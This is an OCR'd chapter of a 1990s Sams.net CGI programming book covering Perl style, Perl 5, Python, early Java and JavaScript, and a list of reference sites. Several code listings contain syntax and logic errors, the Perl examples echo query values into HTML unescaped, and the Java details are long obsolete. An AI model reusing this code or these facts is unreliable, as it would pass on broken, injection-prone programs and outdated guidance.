

## **DAY**

**Sams.net Learning Center**

### **Tips, Tricks, and Future Directions**

*by Michael Moncur*

**M**



Welcome to the last chapter! In this chapter, you'll learn a few tips that can help you get the most out of CGI programming and find out where to go for more information. You also will examine some of the exciting developments that await in the future of CGI and the World Wide Web.

### **Making Browser-Sensitive Pages**

Many Web browsers include support for tags that aren't part of the HTML specification. This has caused quite a "Tower of Babel" in the WWW, because your Web browser isn't guaranteed to display every page it encounters.

One browser that supports many non-standard tags is Netscape. Although it's the most popular browser, many people don't realize that there are non-Netscape users out there. Many even go so far as to exclude non-Netscape users entirely by suggesting that they download Netscape to read the page. More recently, Microsoft's Internet Explorer, included with Windows 95, also includes non-standard tags—and not the same ones as Netscape.

Why use non-standard tags? Well, the answer is simple: You can do all sorts of things to make your pages look better and include additional features. It seems a shame not to take advantage of these features, but how do you support all of the users?

One answer is to include browser-specific versions of each page. Although it's a lot of work, many people consider this a worthwhile task. Their Web page often includes links such as *Click here for the non-Netscape version*, or even *Select your browser from the list below*.

You can take this one step further in a CGI program. The *HTTP* USER AGENT environment variable can let your CGI program know which browser is being used and change the output accordingly. Listing 14.1 shows a simple Perl program that displays different versions of a page, depending on the user agent.

### **Listing 14.1. A simple program to display different pages depending on the browser.**

```
#!/usr/bin/perl
MAIN: {
    print "Content-type: text/html\n\n";
     if (index($ENV{"HTTP_USER_AGENT"}, "Mozilla")) {
         # Netscape Specific page
        print <netscape/thispage.html>
 }
     elsif (index(ENV{"HTTP_USER_AGENT"}, "Microsoft")) {
         # Internet Explorer Specific Page
         print <explorer/thispage.html>
         }
```

```
 else {
         # non-specific page for other browsers
         print <thispage.html>
     }
     exit 0;
}
```
You could even take this one step further and print an error message if anyone tries to access your page with a certain browser. If you're a big fan of Netscape, you could disallow access by non-Netscape users; if you dislike Netscape, you could disallow it.

Neither of these approaches is recommended, however. The World Wide Web is intended as platform-independent. Although you might use this trick to take advantage of browserspecific features, why exclude anyone?

### **Simplifying Perl Code**

When you're writing a Perl program, one thing you might not think of is how the program looks. This makes sense, most of the time; if it works, why change it?

There is a benefit to readable code, however. It's easier to be sure the program does what you intended it to. Debugging is easier because you can isolate individual statements. Finally, if you ever have to debug someone else's Perl program or make a change to it, you'll wish it were written in a readable style.

With that in mind, take a look at a particularly bad example of Perl style and see what we can do to improve it. Listing 14.2 is probably the shortest complete program for parsing and displaying name/value pairs you've ever seen.

### **Listing 14.2. A short (and confusing) program to display name/value pairs.**

```
#!/usr/bin/perl
MAIN: { print <<EOF;
Content-type: text/html
<HTML><HEAD><TITLE>GET Variables</TITLE></HEAD>
<BODY><H1>GET Method Variable Display</H1>
EOF
     foreach (%rqpairs = split(/[&=]/, $ENV{"QUERY_STRING")) {
         tr/+/ /;
         s/%(..)/pack("c",hex($1))/ge; }
     while (($key,$value) = each %rqpairs) {
         print "<LI>$key = $value\n"; }
     print "</UL>End of variables.</BODY></HTML>";
     exit 0; }
```
**14**

**Sams.net Learning Center** san<br>net



As you can see, this isn't the easiest program to read. No wonder Perl is known in some circles as a difficult language. You can follow several tips to keep your Perl programs from looking like Listing 14.2:

- $\Box$  Use consistent formatting and a consistent style for brackets {}.
- $\Box$  Although Perl lets you do quite a bit in a single line, it usually will be more readable if you split it up.
- $\Box$  If a line is confusing, use a comment to clarify it.
- $\Box$  The program in Listing 14.2 uses the print  $\le$  EOF: construct to print. This is an alternative to quotation marks and makes it easy to include HTML in your program. It isn't always safe, however: If I simply deleted the blank line after the *Content-type* header, the program would fail. It's often better to use individual *print* statements or include the text in a file and display the file instead. If you keep the possible problems in mind, however, this construct can make for readable programs that are easy to modify.
- □ Although you can do just about anything using the default variable *\$*, it's usually more readable to assign an actual variable name to a value.

Following those tips, Listing 14.3 shows the modified program. You should find it much easier to read—and much easier to modify for your needs.

### **Listing 14.3. The same program as Listing 14.2, modified for clarity and readability.**

```
#!/usr/bin/perl
```

```
MAIN: {
    print "Content-type: text/html\n\n";
    print "<HTML><HEAD><TITLE>GET Variables</TITLE>";
    print "</HEAD><BODY>";
     print "<H1>GET Method Variables</H1>";
    print "The following variables were sent:";
    print "<UL>"
# GET data is in the environment variable
    $request = $ENV{'QUERY_STRING'};
# Split request into name/value pairs
    %rqpairs = split(/[&=]/, $request));
# Convert URL syntax to ASCII
    foreach (%rqpairs) {
# plus signs become spaces
        tr/+/ /;
# %nn (hex code) becomes ASCII character
        s/%(..)/pack("c",hex($1))/ge;
     }
# Display each value
    while (($key,$value) = each %rqpairs) {
         print "<LI>$key = $value\n";
```
**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

447

### *} print "</UL>"; print "End of variables."; print "</BODY></HTML>"; exit 0;*

*}*

### **Looking At The Future of Perl**

You used some of the new features of Perl 5, the latest version, earlier in this book. Here is a summary of some of the important new features available:

- $\Box$  The Perl interpreter has been completely rewritten and is faster and more efficient at compiling and error-checking.
- $\Box$  It's possible to write more readable code. Mnemonic names are available for the cryptic variable names, such as *\$\_* and *\$#*.
- A new warning option makes debugging easier. Try using *perl -w*. This turns on additional warning messages that point out many of the problems a new user might make when using Perl.
- $\Box$  Variables can have different levels of scope; you can define a subroutine inside another subroutine, and it will be able to access local variables of the parent subroutine.
- $\Box$  Array values can contain references to any variable. This makes it easy to create custom data structures.
- $\Box$  Object-oriented features enable you to create object classes; a file, a program, or a subroutine can act as an object.
- $\Box$  New features make it easy to call C and C++ routines from within Perl and to call Perl routines from C programs.
- $\Box$  The regular expression mechanism has been improved and provides several new features. Most important, you can include spaces and comments within regular expressions for readability.

### **Examining Python: A New Language for CGI**

You've heard of Perl, but have you heard of Python? Python is a language that has some similarity to Perl. Like Perl, it's interpreted and has an easy syntax. Python does have some





definite advantages and is designed for easy CGI programming. You may want to consider it as an alternative to Perl.

Python is a relatively new language. It was developed by Guido van Rossum in Amsterdam, the Netherlands, and is copyrighted by a company called Stichting Mathematisch Centrum.

Although Python is being considered by more and more users as an alternative to Perl for CGI programs, it is still young—Perl is still the most popular language by far. However, Python may have advantages for your programs if your server supports it.

### **Comparing Python and Perl**

Like Perl, Python is an interpreted language. In order to use it, you must have installed a copy of the Python interpreter. If you want to use Python for CGI programs, you usually will need the help of the System Administrator to add Python support to the server.

Python includes a wide variety of features. Among the most important is that it is an objectoriented language. Although the latest version of Perl (Perl 5) includes object-oriented functions, Python was built from the ground up as an object-oriented language, making it more efficient and more extensible.

Another feature is the extensive library of functions available for Python. These include functions that enable you to communicate over networks and access system-specific functions. Most important for CGI programmers, a CGI library is available that makes everything easy.

The CGI library includes the following functions:

- $\Box$  **parse():** Reads and parses an HTML form's output, using either the Get or Post method. You simply call this once at the beginning of the CGI program. It returns a *dictionary* data type containing all the keys and values, similar to an associative array in Perl. This function even properly handles form fields, such as checkboxes, which are defined more than once in the form.
- $\Box$  print\_environ\_usage(): Prints a list of the environmental variables you can use in a CGI program. Mostly useful as a reference.
- $\Box$  print environ(): Prints a list of the defined environmental variables with their values. This is similar to the script introduced in Chapter 13, "Debugging CGI Programs."
- $\Box$  print form(): Prints the contents of a form. The output is neatly formatted and even includes HTML codes.
- $\Box$  **escape()**: Converts special characters in a string to HTML escape codes. The less than character (<), for example, is converted to the HTML entity *&lt*. This makes it very easy to convert any text document for WWW output.

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



Additional libraries are available for working with URLs and for communicating with HTTP, FTP, and Gopher servers. This makes Python an ideal choice when building WWW search engines; in fact, one popular search engine, Infoseek (*http://www.infoseek.com/*) uses Python for all its programs.

### **Understanding the Python Language**

Another feature of Python is that its language is much more readable than Perl in most cases. It doesn't include brackets, excessive parentheses, or punctuation-named variables (such as *\$\_*, used in most Perl programs). Listing 14.4 shows an example of a Python function that inverts a dictionary (similar to an associative array). Keys are converted to values and vice versa.

### **Listing 14.4. A simple Python program.**

```
def invert(table):
     index = {}
     for key in table.keys():
         value = table[key]
         if not index.has_key(value):
             index[value] = []
         index[value].append(key)
     return index
```
You'll notice several things about the language. First of all, notice the lack of brackets, begin statements, or end statements. This is because Python uses *indentation* to define the start and end of functions.

Look at the following statements, for example:

```
if value == 5
     print value
     return value
print "value is not 5"
```
The only thing telling Python which statements should be executed if the condition is True, and which should be executed otherwise, is the indentation. The *print* and *return* statements are considered part of a block after the *if* statement because they are indented below it.

The advantage to this indentation-based syntax is that the code is very clean and readable. The semicolon (;), used to end each and every statement in C and Perl, is not necessary (or allowed) in Python.

There is a major disadvantage to this, though; you might end up spending hours testing a section of code, only to discover that the indentation is wrong on one of the lines. If you've ever programmed in COBOL, an ancient language used for business applications, you'll remember just how troublesome indentation problems can be.



**Note:** We've presented only a brief overview of Python here. For a complete reference to the language, see the Python Web page at *http://www.python.org/*

### **Implementing Python**

Python is available for several platforms, including Unix, Windows NT, Macintosh, and DOS. In order to use Python, you'll need to install and compile the Python interpreter. You can get a copy of this from the Python WWW site at

*http://www.python.org/*

This is also an excellent source for information about Python.

In order to use Python for CGI programs, it will have to be installed at the system level on the Unix (or other) machine that acts as an HTTP server. If you have your own server, you can set this up; otherwise, you'll have to contact your System Administrator and ask him to install Python.

### **Examining Java: Bringing Life to HTML**

The normal HTML of the World Wide Web is static. You access one page, then click on a link, and another page appears. With CGI programming, things get a bit more exciting pages can be generated dynamically, include updated data, and interact with user-entered data. Nevertheless, it still appears as a page of text.

Java, a new language developed by Sun Microsystems, Mountain View, CA, takes the concept one step further. Imagine updated stock information appearing "live" on your browser window. Imagine accessing a page containing animated icons instead of static ones. All of this, and much more, is possible with Java.

If you're frustrated with the limitations of CGI programming, Java might be the answer to your problems. Because data no longer is restricted to a page-by-page display, you can do almost anything. Java is explored further in the next sections.



**Note:** Although the Java language is simple, its features easily could fill a book this size. This section is intended to give you a basic familiarity with the concepts behind Java and to give you an awareness of the impact it will have on the WWW and on you as a CGI programmer. To learn about the Java language, read *Teach Yourself Java in 21 Days* or *Presenting Java*, both published by Sams.net.

### **Understanding How Java Works**

Java isn't really a replacement for CGI programming; it's a completely different concept. Rather than executing on the HTTP server, a Java application actually is downloaded and executed by the Web browser.

Java is built as an extension to HTML and can be included in WWW pages. In addition, it can be built into stand-alone applications using the Java interpreter.

When you access a Java program (called an *applet*) over the Internet, the entire application is downloaded to your browser. The browser then executes the code. In order to do this, the browser must include a Java interpreter.

Because you download and execute an entire program, the stateless programming model that you've dealt with in CGI programming doesn't apply to Java. Your program can ask for input from the user, accept it, calculate other data, display it, and ask for more input—all without communicating with the HTTP server.

A simple Java application, for example, might enable you to fill out an order form. The browser would download the Java applet, and then you would fill in the fields to specify your order. You then could click on a "total" button and receive a total for the order; this would be done by the Java applet and require no communication with the server. When you are finished, the final order would be transmitted to the server.

### **Understanding How a Java Program Is Executed**

As you probably know, there are two types of computer languages:

- $\Box$  **Compiled languages**, such as C, must be compiled or translated into machine language before they can be run.
- **Interpreted languages**, such as Perl, are executed one instruction at a time.



Java actually fits into both categories. Before you can use a Java applet, you must compile it using the Java compiler. However, the applet isn't compiled into machine language—at least not for any particular machine. It's compiled into a *virtual machine* code; effectively, it's machine language for an imaginary, simple machine.

The Java interpreter and the interpreter built into a Web browser act as a virtual machine to run the Java code. This means that the language is fast, like a compiled language, but also is platform-independent.

In order for a Java applet to work on any particular machine, the interpreter (or virtual machine) just has to be written for that platform. Best of all, the same compiled applet can be run on any type of system without recompiling it, which is essential for the Internet.

### **Looking At the Java Language**

The Java language includes many commands for a variety of purposes. I won't go into the details of the commands here, but I will explain briefly what a Java applet looks like. See "Finding Useful Internet Sites for CGI Programmers," later in this chapter, for sources of additional information about the language.

Java is an *object-oriented* language—it treats all elements of the program as objects. An object can be a variable, a subroutine, or your application itself. The idea behind object-oriented languages is that an object can include both data and code; a "number" object, for example, would include the value of the number and the code needed to display it.

Listing 14.5 shows an example of a short Java applet. This program simply displays the text *Hello World* in large text on the browser's screen.

### **Listing 14.5. A simple Java applet.**

```
 import browser.Applet;
         import awt.Graphics;
         class HelloWorld extends Applet {
             public void init() {
                resize(150, 25);
 }
             public void paint(Graphics g) {
                g.drawString("Hello world!", 50, 25);
 }
         }
```
As you can see, the language isn't too hard to understand, and it uses a syntax similar to Perl to delimit subroutines and sections of code.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



### **Implementing Java in Your System**

Although it sounds like Java is a ready-made language for the Internet, it wasn't designed for that purpose. Originally, it was intended for use in *embedded systems*—home appliances, stereos, toasters, traffic lights, and so on. Sun has modified Java to be easy to use with the WWW, however, and it turns out that it works very well.

In this section, you'll see what you need to get Java up and running on your system—whether you want to create your own custom Java applets or simply view applets created by others.

### **Browsing the Web with Java**

As mentioned in the previous section, you'll need a browser that supports Java in order to view and execute Java applets on the WWW. Because Java is widely regarded as the "next big thing" on the Internet, you'll no doubt see many browsers supporting it soon. Right now, two browsers support Java:

- $\Box$  **HotJava** is a browser developed by Sun Microsystems to showcase the Java language and its possible applications. It also works as a WWW browser. HotJava currently is available only for Sun workstations. Sun plans versions for Windows 95, Windows NT, and the Macintosh in the near future.
- $\Box$  **Netscape**, from Netscape Communications, is the most popular Web browser used on the Internet today. Netscape has worked with Sun to add Java support to its browser. Version 2.0, in beta at this writing, is the first version with Java support.

Regardless of the browser you choose, the price is right: Both these programs are free for non-commercial use and can be downloaded over the Internet. Here are the addresses you can use to download a copy:

 $\Box$  HotJava can be downloaded from Sun's FTP site at

*ftp.sun.com*

See Sun's Web page

*http:/java.sun.com/*

for information on the latest version.

 $\Box$  Netscape is available via FTP at

*ftp.netscape.com*

Because this site is extremely busy, you may have better luck at Netscape's other sites. Use

*ftpx.netscape.com*



where *x* is a number between 1 and 8. Also see its Web page for information about the latest versions:

*http://www.netscape.com/*

### **Developing Custom Java Applications**

In order to develop a Java application, you'll need the Java compiler. The compiler is available from Sun's Web site, listed earlier. The compiler currently runs only on Unix and Windows NT systems.

Once you've created your source code, you use the compiler to generate the virtual machine code, called a *class.* Once you've done that, you can include the application in your Web page. To do this, you use the new *<APP>* tag. Listing 14.6 shows an example of a short WWW page with a Java applet.

### **Listing 14.6. Embedding a Java applet in a Web page.**

```
 <HTML>
       <HEAD>
       <TITLE> Java Applet Sample </TITLE>
       </HEAD>
       <BODY>
       The program output will appear below.
       <HR>
       <APP CLASS="HelloWorld">
       </BODY>
 </HTML>
```
### **Looking At JavaScript—A Simpler Form of Java?**

*JavaScript* (formerly called *LiveScript*) is a scripting language developed by Netscape Corporation and supported in the latest Netscape browsers. It now has been endorsed by Sun and many other companies as an ideal scripting language for the Internet.

JavaScript is essentially a simplified version of Java and should be much easier to work with. The basic differences follow:

- $\Box$  Instead of creating and compiling a Java applet, you can embed JavaScript commands directly within an HTML Web page.
- $\Box$  JavaScript uses a simplified version of the variable types and type checking found in Java.
- $\Box$  JavaScript is executed entirely by the browser and does not include all the features of Java. However, it provides an easy way to communicate with Java applications.



The simplest use for JavaScript is to add validation to HTML forms—for example, a script could check the number you enter in a field, and if it is outside the valid range, warn you immediately via a dialog box.

To use JavaScript, you embed it in the HTML of a page using a new *<SCRIPT>* tag. Here is a simple page that includes a very short script:

```
<HTML>
<HEAD><TITLE>Simple JavaScript Output</TITLE>
<SCRIPT LANGUAGE="JavaScript">
document.write("This is the output of the script.")
</SCRIPT>
</HEAD>
<BODY>
Here's the body of the WWW page.
</BODY>
</HTML>
```
**14**

This page would display the script's output, a simple text string, before the actual body of the page.

Needless to say, many more complicated and exciting things can be done with JavaScript and it's hard to say what at this point, because the language is still under development. To keep up with the latest information and learn the details of writing your own scripts, see Netscape's JavaScript Web page:

*http://home.netscape.com/comprod/products/navigator/version\_2.0/script/* ➥*index.html*

### **Finding Useful Internet Sites for CGI Programmers**

Needless to say, this book can't go into every detail about Perl, CGI, and the other products, such as Java, that were mentioned here. Thanks to the WWW, however, that information is available. The following sections include URLs for some of the sites that can be useful for CGI programmers. I'll also list some useful USENET newsgroups where you can ask questions about these subjects.

**Tip:** Although these sites were accurate at the time of this writing, the WWW changes every day, and some sites may no longer be available or have different addresses. If one of them is no longer accurate, try a Web search engine, such as Yahoo at *http://www.yahoo.com*.



### **CGI Information**

First, let's look at a few sites that include helpful information about CGI programming. These range from tutorials to detailed technical specifications.

### **A CGI Programmer's Reference**

This is an excellent resource with information about all areas of CGI programming and links to many other useful sites. This is also the headquarters for the CGI FAQs (frequently asked questions), a useful compilation of questions and answers. You can reach A CGI Programmer's Reference at

*http://www.best.com/~hedlund/cgi-faq/*

### **Web Developers' Virtual Library**

This is a huge collection of links covering all aspects of WWW development, HTML, and CGI programming. Additional issues such as security and new languages, such as Java, also are represented. You can reach the Web Developers' Virtual Library at

*http://www.stars.com/Vlib/*

### **NCSA's CGI Documentation**

This is the most frequently cited reference for CGI programming. It is hosted by the National Center for Supercomputing Applications, developers of the original NCSA mosaic and the NCSA HTTP server, which is used on a large number of Web servers. This is a tutorial explanation of the CGI standard, forms, and other features. You can reach NCSA's CGI Documentation at

*http://hoohoo.ncsa.uiuc.edu/cgi/*

### **Tools for Aspiring Web Weavers**

This includes a large collection of useful information about the WWW and links, as well as a complete section on CGI programming. You can get this information at

*http://www.nas.nasa.gov/NAS/WebWeavers/weavers.html*

### **The CGI Newsgroup**

Finally, don't forget the newsgroup

*comp.infosystems.www.authoring.cgi*

You can post questions about any CGI-related topic and receive a quick (although not necessarily polite) answer.

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

### **Perl Information**

Here are a few sites you might find useful for information about the Perl language itself. Although they are not written specifically for CGI programming, they should aid your understanding of the language and answer any questions you have about syntax.

### **Tom Christiansen's Perl Page**

This site is named after Perl and contains a great deal of information about the Perl language, its uses, and resources for learning more about it. You can reach it at

*http://www.perl.com/*

### **The Perl Reference Manual**

This is the official manual for Perl 4, converted into an on-line, searchable form. It isn't the ideal user interface, but it does include all the important information. It is the best resource for checking the syntax of commands. You can access the Perl Reference Manual at

*http://www-cgi.cs.cmu.edu/cgi-bin/perl-man*

### **Perl 5 WWW Page**

This is the place to go for the latest information about Perl 5. It includes links to the full documentation, along with an easy-to-read hyperlinked list of new features in Perl 5. This page is updated as new features are added to the language. You can access the Perl 5 WWW Page at

```
http://www.metronet.com/perlinfo/perl5.html
```
### **Learning Perl**

This includes a list of references for Perl with hyperlinks to many useful sites to emphasize learning Perl. You can reach Learning Perl at

```
http://www.teleport.com/~rootbeer/perl.html
```
### **Perl Newsgroups**

The misc Perl newsgroup is the best place to ask questions about Perl. There are many experts willing to answer your questions, and you often can find someone else already asking the same question. You can reach the Perl newsgroups at

*comp.lang.perl.misc comp.lang.perl.announce*





### **Specific Product Information**

The following sites can help you learn about the various products mentioned in this chapter.

### **Python**

The official site for Python is the Python Language Home Page at

```
http://www.python.org/
```
You can find just about any information you need there. You also may want to try the following sites:

 $\Box$  **Newsgroup:** Although Python is a young language, there already is much discussion in the newsgroup. This is a good place to ask questions. You can reach this newsgroup at

*comp.lang.python*

□ **Mailing list:** This mailing list contains the same discussion as the newsgroup, converted to e-mail by a gateway. To subscribe, send e-mail to

*python-list-request@cwi.nl*

 $\Box$  **Newsgroup archive:** Each item posted to the newsgroup or mailing list is archived at this site. You can find just about any question in the archives. The site is

*http://www.cwi.nl/~guido/hypermail/index.html*

 $\Box$  **The Python FAQ:** This contains the list of frequently asked questions about Python, maintained by the author of Python, Guido van Rossum. It includes all the basics, and many specific language questions are explained here. You can contact the Python FAQ at

*http://www.python.org/doc/FAQ.html*

### **Java**

You learned about Java earlier in this chapter. Here are the sites you can use to find more information.

□ **Sun's Java Web page:** This is the official Java page. It includes links to download HotJava, Sun's Java browser for Sun workstations, and the Java developers' kit. It also includes complete Java documentation and marketing information. You can access the Java Web page at

```
http://java.sun.com/
```
■ **Java documentation:** This is the official location for Java documentation. Although much of the documentation is still under development, this is still the best way to learn the official Java syntax and usage. You can access this information at

*http://java.sun.com/doc/*

 $\Box$  **Newsgroup:** Although Java is relatively new, there already is a thriving newsgroup devoted to it. The following newsgroup includes discussions of all aspects of Java: *comp.lang.java*

### **Netscape**

Although Netscape has no official relation to CGI programming, it is the most popular WWW browser, and the features that Netscape chooses to include are currently a driving force in the Internet. Netscape already has introduced support for Java and JavaScript. To keep track of developments in the WWW from Netscape's point of view, use these sites:

 $\Box$  **Netscape home page:** This is the official Netscape page, with links to all of the company's pages. You can reach it at

*http://www.netscape.com/*

 $\Box$  **Netscape Java support:** This page is a description, mostly promotional, of the support of Java in Netscape version 2.0. You can reach it at

```
http://www.netscape.com/comprod/products/navigator/version_2.0/
```
➥*java\_applets/index.html*

 $\Box$  **JavaScript:** This includes information about the LiveScript language, also built into the latest versions of Netscape. Livescript is a higher-level, simpler language based on Java, and it can be integrated with Java and C++ programs. You can reach Livescript at

```
http://www.netscape.com/comprod/products/navigator/version_2.0/script/
➥index.html
```
### **Summary**

This chapter examined some tips you can use to write good CGI programs. In addition, you learned about several developments that may affect the future of CGI:

- $\Box$  Python, a language similar to Perl but with additional features for CGI programming
- $\Box$  Java, a client-side language with sophisticated object-oriented features

You took a look at the future of Perl: The Perl 5 language, which introduces new features to simplify programming.

### **14**

**Sams.net Learning Center** san<br>net



Finally, you learned about a number of Internet sites—WWW pages and Usenet newsgroups that will help you to keep track of current developments in the CGI field and to learn more about the topics that were introduced here.

The most important thing to remember in CGI programming and other Internet tasks is to keep learning. Things change often, and if you don't follow new developments, you'll be left behind. Good luck in your CGI programming!

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



**M**

## **MIME Types**<br>and File<br>Extensions **MIME Types and File Extensions A <sup>A</sup>**

**A P P E N D I X**

**A**



### **Table A.1. MIME types and HTTPD support.**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**A**

